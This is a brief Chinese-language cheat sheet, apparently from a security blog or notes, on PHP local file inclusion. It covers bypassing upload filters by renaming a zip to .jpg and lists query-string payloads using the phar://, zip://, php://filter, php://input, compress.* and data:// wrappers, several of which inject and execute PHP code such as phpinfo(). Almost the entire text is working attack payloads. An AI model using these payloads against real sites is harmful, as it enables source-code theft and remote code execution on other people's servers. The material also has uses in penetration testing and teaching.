 利用zip或phar伪协议可以读取压缩包中的文件，解压的压缩包与后缀无关。
如将file.txt压缩成zip，改后缀为jpg绕过上传限制然后利用如下读取文件
1 /about.php?file=phar://./images/file.jpg/1.php
2 /about.php?file=zip://./images/file.jpg%231.php
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=